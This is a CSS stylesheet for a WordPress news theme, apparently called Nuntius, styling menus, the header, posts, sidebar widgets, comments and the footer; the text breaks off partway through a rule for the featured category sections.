/* Paragraphs */
.entry-content p {
	margin: 13px 0 20px 0;
}

/* Blockquotes. */
blockquote {
	margin: 0 0 38px 0;
	padding: 20px 20px 0 20px;
	background: #fafafa;
	border-right: 1px solid #e5e5e5;
	border-bottom: 1px solid #e5e5e5;
	border-left: 8px solid #e5e5e5;
}
.entry-content blockquote p,
blockquote p {
	margin: 0 0 20px 0;
}
.entry-content p a[href$=jpg],
.entry-content p a[href$=jpeg],
.entry-content p a[href$=jpe],
.entry-content p a[href$=png],
.entry-content p a[href$=gif],
.entry-content p a[href*=attachment],
.entry-content p a[rel*=attachment] {
	border-bottom: 0 none;
}

/* Tables */
table {
	background: #e0e0e0;
	border-left: 1px solid #e0e0e0;
	border-right: 1px solid #e0e0e0;
	margin: 0 0 20px;
	width: 100%;
}
table caption {
	font-family: Oswald, Arial, Helvetica, sans-serif;
	font-size: 24px;
	line-height: normal;
	padding: 0 0 19px;
}
table th {
	background: url(images/bg-sidebar-calendar-th.png) repeat-x 1px top;
	border: 1px solid #e0e0e0;
	border-left-width: 0;
	padding: 4px 10px 5px;
	text-align: left;
}
td {
	background: url(images/bg-sidebar-calendar-td.png) repeat-x 1px bottom;
	padding: 4px 10px 5px;
	border-bottom: 1px solid #e0e0e0;
	border-right: 1px solid #e0e0e0;
}
tfoot td {
	background: url(images/bg-sidebar-calendar-tfoot.png) repeat-x 0 bottom;
	padding: 4px 10px 8px;
	border-bottom: 0;
}


/* =Images and Attachments
-------------------------------------------------------------- */

p img {
	margin-bottom: 5px; /* a small bottom margin prevents content floating under images */
}

/*
Resize images to fit the main content area.
- Applies only to images uploaded via WordPress by targeting size-* classes.
- Other images will be left alone. Use "size-auto" class to apply to other images.
*/
.entry-content img,
img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.entry-attachment img,
.widget img {
	max-width: 100%; /* When images are too wide for containing element, force them to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
}
.entry-content img {
	margin-top: 7px;
}

/* Thumbnails */
.archive .hentry .nuntius-thumbnail,
.search .hentry .nuntius-thumbnail {
	float: right;
	height: 75px;
	margin: 0 20px;
	width: 100px;
}

/* Gallery [gallery] */
.gallery-item {
	margin-left: 0;
}
.gallery-caption { /* Required for Extend */ }

/* WP Captions [caption] */
.wp-caption,
.wp-caption img {
	max-width: 99%;
}
.wp-caption img {
	border: 1px solid #e5e5e5;
	box-shadow: 2px #f7f7f7;
	padding: 4px;
}
.wp-caption .wp-caption-text {
	color: #999;
	font-size: 11px;
	line-height: 18px;
	margin: 5px 0 5px;
	padding: 0;
}

.entry-content .wp-smiley {
	border: none;
	margin: 0;
	padding: 0;
}

/* =Full-Width Tempate for Attachment Pages
-------------------------------------------------------------- */

body.attachment #container {
	background: none;
}
body.attachment #content {
	width: 980px;
}
body.attachment #content .hentry,
body.attachment #comments-template {
	width: 935px;
}
body.attachment .entry-content .entry-attachment {
	margin: 0 0 12px;
	padding: 12px;
	text-align: center;
}

/* =Secondary Menu (Above Header)
-------------------------------------------------------------- */

#menu-secondary {
	background: #000;
	float: left;
	width: 100%;
}
#menu-secondary .wrap {
	margin: 0 auto;
	width: 980px;
}
#menu-secondary #site-description {
	color: #8f8f8f;
	float: left;
	font-size: 11px;
	line-height: 17px;
	margin: 10px 0;
	width: 300px;
}
#menu-secondary div.menu {
	float: right;
	width: 680px;
}
#menu-secondary div.menu ul {
	float: right;
	list-style: none;
	margin: 0;
	padding-left: 1px;
}
#menu-secondary li {
	float: left;
	margin: 0;
	position: relative;
}
#menu-secondary a {
	border-right: 1px dotted #2a2a2a;
	color: #fff;
	display: block;
	font-size: 10px;
	padding: 13px 15px 11px 14px;
	text-decoration: none;
	text-transform: uppercase;
}
#menu-secondary ul ul {
	background-color: #111;
	border: 0;
	border-radius: 0 5px 5px 5px;
	display: none;
	float: left;
	font-weight: normal;
	padding: .8em;
	position: absolute;
	top: 36px;
	left: 0;
	text-transform: none;
	z-index: 99999;
	width: 180px;
}
#menu-secondary ul ul li,
#menu-secondary ul ul ul li {
	background: none;
}
#menu-secondary ul ul ul {
	left: 100%;
	top: 0;
}
#menu-secondary ul ul a {
	border-bottom: 1px dotted #2a2a2a;
	border-right-width: 0;
	color: #fff;
	line-height: 1.4;
	margin: 0;
	padding: 0.5em 0.8em 1em 1.3em;
	min-width: 165px;
	height: auto;
}
#menu-secondary li:hover > a,
#menu-secondary ul ul :hover > a {
	background: #111;
	color: #eee;
}
#menu-secondary ul ul a:hover {
	background: #000;
}
#menu-secondary ul li:hover > ul {
	display: block;
}
#menu-secondary .current_page_ancestor > a,
#menu-secondary .current_page_item > a,
#menu-secondary .current_page_parent > a,
#menu-secondary .current-menu-ancestor > a,
#menu-secondary .current-menu-item > a,
#menu-secondary .current-menu-parent > a {
	background: #111;
	color: #eee;
}
#menu-secondary .current_page_ancestor > a:hover,
#menu-secondary .current_page_item > a:hover,
#menu-secondary .current_page_parent > a:hover,
#menu-secondary .current-menu-ancestor > a:hover,
#menu-secondary .current-menu-item > a:hover,
#menu-secondary .current-menu-parent > a:hover {
	background: #111;
	color: #eee
}

/* =Header
-------------------------------------------------------------- */

#header {
	background-color: #890000;
	background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,0)), to(rgba(0,0,0,0.3)));
	background-image: -moz-linear-gradient(transparent 10%, rgba(0, 0, 0, 0.3) 95%);
	clear: both;
	min-height: 155px;
	overflow: hidden;
}
#header .wrap {
	margin: 0 auto;
	width: 980px;
}
#header .wrap .header-link {
	display: block;
	position: absolute;
	height: 155px;
	width: 980px;
	z-index: -1;
}

/* Site title */
#site-title {
	float: left;
	font: 48px/48px Lobster, Georgia, Times, 'Times New Roman', serif;
	margin: 48px 0 0 0;
}
#site-title a {
	color: #fafafa;
	line-height: normal;
}
#site-title a:hover {
	color: #fffad2;
	text-decoration: none;
}

/* Header widget */
#sidebar-header {
	color: rgba(255, 255, 255, 0.5);
	display: inline;
	float: right;
	margin: 67px 20px 0 0;
	overflow: hidden;
	width: 484px;
}
#header .widget {
	background: transparent;
	border: none;
	margin: 0 0 15px;
	padding: 0;
}
#sidebar-header .widget-title {
	color: rgba(255, 255, 255, 0.9);
}
#sidebar-header .widget a {
	color: rgba(255, 255, 255, 0.7);
}
#sidebar-header .widget ul li {
	border-color: rgba(255, 255, 255, 0.2);
	box-shadow: none;
}

/* Search widget in header. */
#header .search {
	background: url(images/bg-header-search.png) no-repeat;
	display: inline;
	float: right;
	height: 28px;
	line-height: normal;
	width: 484px;
}
#header .search .widget-title,
#header .search label {
	display: none;
}
#header .search input {
	border: none;
	font: 11px/11px Arial, Verdana, sans-serif;
	margin: 0;
	padding: 0;
}
#header .search input.search-text {
	background: #fff;
	color: #999;
	display: inline;
	float: left;
	margin: 0 0 0 30px;
	padding: 7px 0 0 0;
	width: 380px;
}
#header .search input.search-submit {
	background: transparent;
	color: #fff;
	float: left;
	height: 28px;
	width: 74px;
}
#header .search input.search-submit::-moz-focus-inner{ /* Removes Firefox extra padding for text in input button */
	border: 0;
	padding: 0;
}
#header .search input.search-submit:hover {
	cursor: pointer;
}


/* =Primary Menu
-------------------------------------------------------------- */

#menu-primary {
	background: #890000;
	background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,0.3)), to(rgba(0,0,0,0.5)));
	background-image: -moz-linear-gradient(rgba(0,0,0,0.3) 10%, rgba(0, 0, 0, 0.5) 95%);
	border-bottom: 5px solid #000;
	border-top: 1px solid rgba(255, 255, 255, 0.4);
	box-shadow: 0 5px 9px rgba(0, 0, 0, 0.4);
	clear: both;
	float: left;
	margin-bottom: 40px;
	width: 100%;
}
#menu-primary div {
	margin: 0 auto;
	width: 980px;
}
#menu-primary div ul {
	float: left;
	list-style: none;
	margin: 0;
}
#menu-primary li {
	float: left;
	margin: 0;
	position: relative;
}
#menu-primary a {
	border-left: 1px solid rgba(0, 0, 0, 0.9);
	box-shadow: -1px 0 0 rgba(255, 255, 255, 0.1);
	color: #fff;
	display: block;
	font-size: 16px;
	padding: 18px 22px 18px 20px;
	text-decoration: none;
}
#menu-primary ul ul {
	background-color: #090909;
	border: 0;
	border-radius: 0 5px 5px 5px;
	display: none;
	float: left;
	font-weight: normal;
	margin-left: 0 !important;
	padding: .8em;
	position: absolute;
	top: 50px;
	left: 0;
	text-transform: none;
	z-index: 99999;
	width: 180px;
}
#menu-primary ul ul li,
#menu-primary ul ul ul li {
	background: none;
}
#menu-primary ul ul ul {
	left: 100%;
	top: 0;
}
#menu-primary ul ul a {
	border: 0;
	box-shadow: none;
	color: #fff;
	line-height: 1.4;
	padding: .5em .5em 1em;
	min-width: 165px;
	height: auto;
}
#menu-primary li:hover > a,
#menu-primary ul ul :hover > a {
	background: #000;
	color: #eee;
	-webkit-transition: background 0.5s linear;
	-moz-transition: background 0.5s linear;
	-o-transition: background 0.5s linear;
}
#menu-primary ul ul a:hover {
	background: #000;
}
#menu-primary ul li:hover > ul {
	display: block;
}
#menu-primary .current_page_ancestor > a,
#menu-primary .current_page_item > a,
#menu-primary .current_page_parent > a,
#menu-primary .current-menu-ancestor > a,
#menu-primary .current-menu-item > a,
#menu-primary .current-menu-parent > a {
	background: url("images/primary-menu-current.png") no-repeat scroll center bottom transparent;
	color: #eee;
}
#menu-primary .current_page_ancestor > a:hover,
#menu-primary .current_page_item > a:hover,
#menu-primary .current_page_parent > a:hover,
#menu-primary .current-menu-ancestor > a:hover,
#menu-primary .current-menu-item > a:hover,
#menu-primary .current-menu-parent > a:hover {
	background: #090909;
	color: #eee
}


/* =Main Content Container and Breadcrumbs
-------------------------------------------------------------- */

#container {
	background: url(images/bg-container.png) repeat-y;
	border-radius: 0 0 5px 5px;
	overflow: hidden;
	width: 980px;
}
#container,
.breadcrumbs {
	margin: 0 auto;
}

/* Breadcrumb trail. */
.breadcrumbs {
	background: #f2f2f2;
	background: -webkit-gradient(linear, left top, left bottom, from(#fafafa), to(#f2f2f2));
	background: -moz-linear-gradient(top, #fafafa, #f2f2f2);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fafafa', endColorstr='#f2f2f2');
	border-radius: 5px 5px 0 0;
	border-bottom: 1px solid #e4e4e4;
	color: #8f8f8f;
	font: 11px/11px Arial, Verdana, sans-serif;
	min-height: 50px;
	overflow: hidden;
	width: 980px;
}
.breadcrumb-trail {
	padding: 20px 0 0 20px;
}
.breadcrumb-trail ul {
	list-style: none;
	margin: 0;
}
.breadcrumb-trail ul li {
	list-style: none;
	float: left;
}
.breadcrumbs .sep {
	background: url(images/breadcrumb-sep-ltr.png) no-repeat 8px 3px;
	color: transparent;
	display: inline-block;
	height: 11px;
	text-indent: -9999em;
	width: 20px;
}
.breadcrumbs a {
	color: #dc7a05;
	font-weight: bold;
}


/* =Post Structure and Metadata
-------------------------------------------------------------- */

#content {
	background: #fefefe;
	background: -webkit-gradient(linear, left top, left bottom, from(#fdfdfd), to(#ffffff));
	background: -moz-linear-gradient(top, #f9f9f9, #ffffff);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#ffffff');
	float: left;
	padding: 0 0 22px 0;
	overflow: hidden;
	width: 640px;
}

/* Posts. */
.hentry {
	background: #fff;
	border: 1px solid #e5e5e5;
	border-radius: 5px;
	box-shadow: 0 1px 1px #e7e7e7;
	color: #666;
	display: inline;
	float: left;
	font: 14px/24px Arial, Verdana, sans-serif;
	margin: 20px 0 0 20px;
	width: 600px;
}

/* Clearing */
.clear:before,
.clear:after,
[class*="content"]:before,
[class*="content"]:after,
[class*="site"]:before,
[class*="site"]:after {
	content: '';
	display: table;
}

.clear:after,
[class*="content"]:after,
[class*="site"]:after {
	clear: both;
}

/* Entry utility */
.entry-utility {
	border-radius: 5px 5px 0 0;
	border-bottom: 1px dotted #e4e4e4;
	clear: both;
	color: #999;
	font: 11px/24px Arial, Verdana, sans-serif;
	overflow: hidden;
	padding: 5px 10px 3px 0;
	text-align: right;
}
.entry-utility a {
	color: #999;
	margin: 10px 0 0 10px;
	padding: 0;
}
.entry-utility a.edit-link {
	margin-left: 0;
	margin-right: 10px;
	padding-left: 10px;
}

/* Entry title */
.entry-title {
	color: #333;
	font-family: Oswald, Arial, Verdana, sans-serif;
	font-size: 28px;
	line-height: 40px;
	margin: 0;
	padding: 8px 18px 6px;
}
.entry-title a {
	color: #333;
}

/* Byline */
.byline {
	font-size: 11px;
	line-height: normal;
	padding: 0 20px 17px;
}
.post-meta a {
	color: #dc7a05;
}

/* Entry content */
.entry-content {
	border-top: 3px double #e5e5e5;
	overflow: visible;
	padding: 0 20px;
}

/* Entry summary */
.archive .entry-summary,
.search .entry-summary,
#more-articles .entry-summary,
.error404 .entry-summary {
	margin: 0 20px;
}

/* Entry meta */
.entry-meta {
	border-radius: 0 0 5px 5px;
	border-top: 1px dotted #e4e4e4;
	color: #aaa;
	clear: both;
	font-size: 11px;
	overflow: hidden;
	padding: 0 9px;
}
.entry-meta .tag-links,
.entry-meta .entry-permalink {
	border-right: 1px solid #eee;
	display: inline-block;
	padding: 3px 10px;
}
.entry-meta a {
	color: #999;
}

/* Entry tags (after singular posts) */
.entry-tags {
	display: inline;
	margin: 10px 20px 0;
	float: left;
	width: 600px;
}
.entry-tags a {
	background: #f8f8f8 url(images/tags.png) no-repeat 0 -52px;
	display: inline-block;
	font-size: 11px !important;
	line-height: normal;
	margin: 10px 8px 0 0;
}
.entry-tags a:hover {
	text-decoration: none;
}
.entry-tags a span {
	background: url(images/tags.png) no-repeat right -78px;
	display: inline-block;
	padding: 6px 10px;
}

/* Shared styles (.entry-utility and .entry-meta) */
.entry-meta,
.entry-utility {
	background: #f8f8f8;
}
.sticky .entry-meta,
.sticky .entry-utility {
	background: #666;
}
.sticky .entry-meta,
.sticky .entry-utility,
.sticky .entry-meta a,
.sticky .entry-utility a {
	color: #fff;
}
.sticky .entry-meta .tag-links,
.sticky .entry-meta .entry-permalink {
	border-color: #888;
}

.mejs-container,
.post-format-content {
	margin: 13px 0 20px;
}

/* Quotes */

.quote {
	background: none repeat scroll 0 0 #FAFAFA;
	border-bottom: 1px solid #E5E5E5;
	border-left: 8px solid #E5E5E5;
	border-right: 1px solid #E5E5E5;
	margin: 0 0 38px;
	padding: 20px 20px 0;
}

.quote blockquote {
	background: none;
	border: none;
	margin: 0;
	padding: 0;
}

.quote-caption {
	margin-bottom: 20px;
}

/* =Post Author Box for Multi-Author Sites
-------------------------------------------------------------- */

#author-info-box {
	background: #fff;
	border: 1px solid #e5e5e5;
	border-radius: 5px;
	box-shadow: 0 1px 1px #e7e7e7;
	float: left;
	line-height: 18px;
	margin: 20px 0 0 20px;
	padding: 10px 0;
	width: 600px;
}
#author-info-box a {
	color: #f9f9f9;
	text-decoration: underline;
}
#author-info-box a:hover {
	color: #fff;
	text-decoration: none;
}
#author-description {
	color: #666;
	padding: 0 10px;
}
#author-avatar {
	float: left;
	margin-right: 8px;
}
#author-avatar img {
	border: 1px solid #eee;
	float: left;
	margin: 0;
	padding: 4px;
}
#author-info-title {
	border-bottom: 3px double #e5e5e5;
	color: #333;
	font-family: Oswald, Arial, Helvetica, sans-serif;
	font-size: 20px;
	line-height: 26px;
	margin: 0 0 10px;
	padding-bottom: 5px;
}


/* =Post Navigation and Pagination
-------------------------------------------------------------- */

#nav-below,
.page-links,
#image-navigation {
	clear: both;
	font-size: 12px;
	font-weight: bold;
	line-height: normal;
}
#nav-below {
	margin: 0 auto;
	width: 605px;
}
#image-navigation {
	margin: 0 auto;
	width: 935px;
}
.page-links {
	padding: 7px 0 0 0;
}
#nav-below .nav-previous a,
#nav-below .nav-next a,
.page-links a,
#image-navigation .previous-image a,
#image-navigation .next-image a {
	border: 1px solid #e0e0e0;
	background: url(images/pagination-gradient.png) repeat-x 0 bottom #fff;
	box-shadow: 0px 2px 0px #f7f7f7;
	-moz-box-shadow: 0px 2px 0px #f7f7f7;
	-webkit-box-shadow: 0px 2px 0px #f7f7f7;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	display: inline-block;
	padding: 6px 10px;
}
.page-links a {
	margin: 0 5px;
}
#nav-below .nav-previous a,
#nav-below .nav-next a,
#image-navigation .next-image a,
#image-navigation .previous-image a {
	margin: 16px 5px 0;
}
#nav-below .nav-previous,
#image-navigation .previous-image {
	float: left;
	width: 50%;
}
#nav-below .nav-next,
#image-navigation .next-image {
	float: right;
	text-align: right;
	width: 50%;
}


/* =Sidebars and Widget Areas
-------------------------------------------------------------- */

#sidebar-primary {
	color: #8f8f8f;
	float: right;
	width: 340px;
}
#sidebar-primary {
	padding: 20px 0 0;
}
#sidebar-primary a {
	color: #dd7a05;
}
#sidebar-primary input {
	color: #8f8f8f;
	font-family: Arial, Verdana, sans-serif;
}

/* Widgets */
#sidebar-primary .widget {
	background: #f3f3f3;
	border-radius: 5px;
	display: inline;
	float: left;
	font-size: 12px;
	margin: 0 20px 20px;
	overflow: hidden;
	width: 300px;
}

/* Widget Titles */
#sidebar-primary .widget-title {
	border-bottom: 1px solid #fcfcfc;
	color: #8f8f8f;
	font-size: 16px;
	line-height: 24px;
	margin: 0;
	padding: 14px 20px;
}

/* Widget Unordered Lists */
.widget ul {
	background: none;
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget ul li {
	border-top: 1px solid #fefefe;
	box-shadow: 0 -1px 0 rgba(220, 220, 220, 0.5);
	line-height: 20px;
	padding: 16px 20px 15px;
}
.widget ul ul {
	padding: 15px 0 4px;
}
.widget li li {
	border-bottom: 1px solid #e0e0e0;
	border-left: 5px solid #e0e0e0;
	margin-bottom: 1px;
	padding: 10px 20px;
}

/* Calendar Widget */
.widget_calendar a {
	font-weight: bold;
}
.widget_calendar .widget-title {
	padding: 14px 20px 16px;
}
.widget_calendar .calendar-wrap {
	padding: 16px 20px 21px;
}
.widget_calendar table {
	background: #e0e0e0;
	border-left: none;
	border-right: 1px solid #e0e0e0;
	margin: 15px auto 22px;
	width: 259px;
}
.widget_calendar table caption {
	font-family: Oswald, Arial, Helvetica, sans-serif;
	font-size: 24px;
	line-height: normal;
	padding: 0 0 19px;
}
.widget_calendar th {
	background: url(images/bg-sidebar-calendar-th.png) no-repeat 1px top;
	border-bottom: 1px solid #e0e0e0;
	border-top:1px solid #e0e0e0;
	padding: 4px 0 5px;
	text-align: center;
}
.widget_calendar td {
	background: url(images/bg-sidebar-calendar-td.png) no-repeat 1px bottom;
	border-bottom: 1px solid #e0e0e0;
	border-right: none;
	padding: 4px 10px 5px;
}
.widget_calendar tfoot td {
	background: url(images/bg-sidebar-calendar-tfoot.png) no-repeat 0 bottom;
	border-bottom: 0;
	padding: 4px 10px 8px;
}

/* Calendar widget when it's in the featured sidebar or header sidebar */
#sidebar-feature .widget_calendar table,
#sidebar-header .widget_calendar table {
	background: none;
	border: none;
}
#sidebar-feature .widget_calendar a {
	color: #999;
}
#sidebar-feature .widget_calendar th {
	background: #292929;
	border-color: #4b4b4b;
}
#sidebar-header .widget_calendar th {
	background: rgba(0, 0, 0, 0.2);
	border: 0;
}
#sidebar-feature .widget_calendar td {
	background: #333;
	border-color: #4b4b4b;
}
#sidebar-header .widget_calendar td {
	background: none;
	border: none;
}
#sidebar-feature .widget_calendar tfoot td,
#sidebar-header .widget_calendar tfoot td {
	background: none;
}

/* Search Widget */
#sidebar-primary .search-form,
#sidebar-feature .search-form {
	padding: 22px 20px 21px;
}
#sidebar-primary .search-form div {
	background: url(images/bg-sidebar-search-form.png) no-repeat;
	height: 33px;
}
#sidebar-feature .search-form div {
	background: none;
	height: 33px;
}
#sidebar-primary .search-form label,
#sidebar-primary .search-form .search-submit,
#sidebar-feature .search-form label,
#sidebar-feature .search-form .search-submit {
	display: none;
}
#sidebar-primary .search-form .search-text,
#sidebar-feature .search-form .search-text {
	border: 0;
	margin: 7px 30px 0 10px;
	padding: 0;
	width: 80%;
}
#sidebar-feature .search-form .search-text {
	padding: 8px;
}
#sidebar-feature .search-form input {
	border-radius: 8px;
	padding: 8px;
}

/* Image Widgets */
.widget_image img {
	padding: 10px;
}

/* Cloud Widgets */
.wp_widget_tag_cloud div,
.widget_tag_cloud div {
	line-height: 1.5;
	padding: 3px 10px;
}
.wp_widget_tag_cloud div a {
	background: #fff;
	border-radius: 10px;
	display: inline-block;
	margin: 5px 8px;
	padding: 5px;
	line-height: normal;
}
.wp_widget_tag_cloud div a:hover {
	text-decoration: none;
}

/* Text Widget */
.textwidget {
	padding: 16px 20px 0;
}
#sidebar-header .textwidget {
	padding: 0;
}

/* RSS Widget */
.rsswidget img {
	margin: 0 !important;
}
.rss-date {
	font-size: 90%;
}

/* Menu & Categories Widgets (With Sub-Items) */
.widget-area .sub-menu,
.widget-area .children {
	margin-left: 1.5em;
}
.widget-area .sub-menu li,
.widget-area .children li {
	border-width: 0;
}

/* Tabbed Widget */
.tabbed-content {
	display: none;
	margin: 0;
	padding: 2px 0 0;
	width: 100%;
}
.tabbed-content .tabbed-content-wrap {
	background: none;
}
.sidebar-tabs {
	float: left;
	list-style: none;
	margin: 0;
	overflow: hidden;
	padding: 0;
	width: 300px;
}
.sidebar-tabs li {
	border-top: 0;
	float: left;
	padding: 0;
}
.sidebar-tabs li {
	border-right: 1px solid #e5e5e5;
}
.sidebar-tabs li a {
	border: none;
	float: left;
	font-size: 10px;
	line-height: normal;
	margin: 0;
	padding: 20px 16px 20px 15px;
	text-transform: uppercase;
}
#sidebar-primary .sidebar-tabs li a,
#sidebar-feature .sidebar-tabs li a {
	color: #8f8f8f !important;
}
.sidebar-tabs li.active {
	background-color: #f6f6f6;
}
.sidebar-tabs li.active a {
	background: url(images/bg-sidebar-ui-tabs-nav-item-selected.png) no-repeat center top;
	border: none;
}
.tabbed-content .tab-content {
	border: none;
	clear: left;
	overflow: hidden;
}
.tab-content li a {
	border: none;
	text-decoration: none;
}
.tab-content li a:hover {
	border: none;
	text-decoration: underline;
}

/* Appearance of the Tabbed Widget when it's in the Featured Sidebar and Hearder sidebar */
#sidebar-feature .widget-tabs .widget-title {
	margin: 0;
}
#sidebar-feature .widget-tabs li.active {
	background: #333;
}
#sidebar-header .widget-tabs li.active {
	background: rgba(255, 255, 255, 0.3);
}
#sidebar-feature .sidebar-tabs li a,
#sidebar-header .sidebar-tabs li a {
	font-size: 14px;
	text-transform: none;
}
#sidebar-feature .sidebar-tabs li {
	border-color: #4b4b4b;
	padding: 8px 16px;
}
#sidebar-header .sidebar-tabs li {
	padding: 0;
}
#sidebar-feature .widget-tabs li.active a,
#sidebar-header .widget-tabs li.active a {
	background: none;
}
#sidebar-feature .tab-content li a,
#sidebar-feature .tab-content li a {
	font-size: 13px !important;
}

/* Blogroll */
.widget-area .blogroll li {
	font-style: italic;
	text-shadow: none;
}
.widget-area .blogroll li a {
	font-style: normal;
}

/* Aksimet Widgets */
.widget-area .widget_akismet a {
	text-shadow: none;
}

/* Authors Widget */
.widget_authors li {
	background: none !important;
	overflow: hidden;
}
.widget_authors ul ul li {
	overflow: hidden;
}
.widget_authors img {
	float: left;
	margin-bottom: 12px !important;
	padding-right: 10px;
}

/* Flickr Widget */
#flickr_badge_uber_wrapper a:hover,
#flickr_badge_uber_wrapper a:link,
#flickr_badge_uber_wrapper a:active,
#flickr_badge_uber_wrapper a:visited {
	color: #333 !important;
}
#flickr_badge_wrapper {
	background-color: transparent !important;
	border: none !important;
}
.widget_flickr .flickr-size-thumbnail {
	margin: 10px auto;
}
.widget_flickr .flickr-size-thumbnail br,
.widget_flickr .flickr-size-small br {
	display: none;
}
.widget_flickr .flickr-size-thumbnail img {
	display: block;
	margin-bottom: 10px;
}
.widget_flickr .flickr-size-small img {
	display: block;
	margin: 0 -35px 10px -35px;
	max-width: 98%;
}


/* =Comments
-------------------------------------------------------------- */

/* Comments template. */
#comments-template {
	background: #fff;
	border: 1px solid #e5e5e5;
	border-radius: 5px;
	display: inline;
	float: left;
	margin: 20px 20px 0;
	width: 600px;
}
.comments-wrap {
	overflow: hidden;
	padding-bottom: 20px;
}

/* Comments headers. */
#comments-number,
.comments-header {
	border-bottom: 1px solid #e5e5e5;
	clear: both;
	font-family: Oswald, Arial, Helvetica, sans-serif;
	font-size: 28px;
	line-height: 40px;
	margin: 0;
	padding: 0 20px 8px;
}

/* Comments */
#comments {
	background: url(images/comments-top.png) no-repeat 0 0;
	height: 1%;
	overflow: hidden;
	padding: 8px 0 0;
}

/* Comment pagination. */
#comment-nav-above,
#comment-nav-below {
	float: right;
	margin-right: 10px;
}
#comment-nav-above .nav-next a,
#comment-nav-below .nav-next a {
	background: url('images/comments-nav.gif') no-repeat;
}
#comment-nav-above .nav-previous a,
#comment-nav-below .nav-previous a {
	background: url('images/comments-nav.gif') -39px 0 no-repeat;
}
#comment-nav-above .nav-previous a,
#comment-nav-below .nav-previous a,
#comment-nav-above .nav-next a,
#comment-nav-below .nav-next a {
	display: inline-block;
	height: 29px;
	margin-left: 10px;
	text-indent: -9999px;
	width: 29px;
}

/* Comment list. */
ol.commentlist {
	list-style: none;
	margin: 0;
}
ol.commentlist {
	border-top: 1px solid #e5e5e5;
	margin: 1px 1px 8px 1px;
}
.commentlist > li,
.commentlist .children > li {
	border-bottom: 1px solid #e5e5e5;
	list-style: none;
	padding: 20px 0px 0 0px;
}
.commentlist li li {
	border-bottom: none;
	border-top: 1px solid #e5e5e5;
}
.comment-wrap {
	background: #fff url(images/comment-bg.png) repeat-x 0 bottom;
	overflow: hidden;
}
.commentlist li .comment-wrap {
	padding: 0 20px;
}
.commentlist li li .comment-wrap {
	padding-left: 40px;
}
.commentlist li li li .comment-wrap {
	padding-left: 60px;
}
.commentlist li li li li .comment-wrap {
	padding-left: 80px;
}
.commentlist li li li li li .comment-wrap {
	padding-left: 100px;
}
.commentlist li li li li li li .comment-wrap {
	padding-left: 120px;
}
.commentlist li li li li li li li .comment-wrap {
	padding-left: 140px;
}
.commentlist li li li li li li li li .comment-wrap {
	padding-left: 160px;
}
.commentlist li li li li li li li li li .comment-wrap {
	padding-left: 180px;
}
.commentlist li li li li li li li li li li .comment-wrap {
	padding-left: 200px;
}
ol.commentlist .avatar {
	background: #fff;
	border: 1px solid #eee;
	float: left;
	height: 60px;
	margin: 0;
	padding: 4px;
	width: 60px;
}
.comment-meta {
	border-bottom: 1px dotted #e5e5e5;
	display: block;
	font: 11px/20px Arial, Verdana, sans-serif;
	margin: 0 0 10px 90px;
	padding: 0 0 14px 0;
}
.comment-date {
	color: #999;
}
.comment-author cite {
	color: #666;
	display: block;
	font: bold 12px/22px Arial, Verdana, sans-serif;
}
.comment-reply-link {
	background: url(images/reply-icon.png) no-repeat 0 6px;
	float: right;
	display: block;
	margin: 0;
	padding-left: 14px;
}
* html .comment-reply-link {
	margin: -20px 0 0;
}
*+html .comment-reply-link {
	margin: -20px 0 0;
}
.comment-reply-link:after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	visibility: hidden;
}
.comment-text {
	color: #666;
	font-size: 12px;
	line-height: 20px;
	margin: 0 0 0 90px;
}
.comment-text p {
	margin-bottom: 20px;
}
.comment-text ol li {
	border: none;
	list-style: decimal;
}
.comment-text ul li {
	border: none;
	list-style: disc;
}
.bypostauthor { /* Required for Extend */ }


/* =Comment Form
-------------------------------------------------------------- */

#respond {
	padding: 0 1px;
}
#reply-title {
	border-bottom: 3px double #e5e5e5;
	font-family: Oswald, Arial, Helvetica, sans-serif;
	font-size: 26px;
	line-height: 48px;
	margin: 0;
}
#respond form {
	background: #fffff1;
	border-bottom: 1px solid #e5e5e5;
	overflow: hidden;
	padding: 20px 19px 4px 19px;
}
#respond label {
	display: block;
	padding: 0 0 10px 0;
	font-size: 12px;
	color: #bbb;
}
#respond p {
	margin: 0 0 15px;
}
#respond p.req label {
	color: #000;
}
#respond input[type="text"],
#respond input[type="email"],
#respond input[type="url"] {
	background: url(images/respond-input.png) no-repeat 0 0;
	border: none;
	color: #dd7a05;
	font: bold 12px/20px Arial, Verdana, sans-serif;
	height: 33px;
	padding: 0 20px;
	width: 230px;
}
#respond textarea {
	border: 1px solid #dedecc;
	border-radius: 10px;
	color: #333;
	font: normal normal normal 12px/20px Arial, Verdana, sans-serif;
	width: 93%;
}
#submit {
	background: url(images/submit-button.png) no-repeat 0 0;
	border: none;
	color: #fff;
	font-family: Oswald, Arial, Helvetica, sans-serif;
	font-size: 15px;
	height: 54px;
	width: 97px;
}
#submit:hover {
	cursor: pointer;
}


/* =Footer
-------------------------------------------------------------- */

#footer {
	background: #111;
	color: #666;
	float: left;
	font-size: 11px;
	line-height: 18px;
	margin: 30px 0 0;
	padding: 54px 0 20px !important;
	width: 100%;
}
#footer a {
	color: #bbb;
}

/* Footer content */
#footer .wrap {
	margin: 0 auto;
	padding: 0 0 15px;
	width: 980px;
}
#footer #colophon {
	margin: 0 auto;
	text-align: right;
	width: 940px;
}

/* Footer menu */
#menu-footer {
	float: left;
	margin: 0 0 15px;
	padding: 0 0 20px;
	width: 100%;
}
#footer #menu-footer .wrap {
	padding: 0;
}
#menu-footer div.menu ul {
	display: inline;
	float: left;
	margin: 0 0 0 20px;
	width: 940px;
}
#menu-footer div.menu li {
	display: inline;
	margin: 0 20px 0 0;
}
#menu-footer div.menu li a {
	background: url(images/footer-menu-bullet.png) no-repeat 0 5px;
	padding: 0 0 0 10px;
}


/* =Featured Categories on Home Page "News" Template
-------------------------------------------------------------- */

.category-section,
#more-articles {
	background: #fff;
	border: 1px solid #e5e5e5;
	border-radius: 5px;
	box-shadow: 0 1px 1px #e7e7e7;
	color: #666;
	display: inline;
	float: left;
	margin: 20px 0 0 20px;
	width: 600px;
}
.category-section-wrap,
#more-articles .section-wrap {
	overflow: hidden;
	padding: 0 0 23px 0;
}
.category-section .category-title,
#more-articles .section-title {
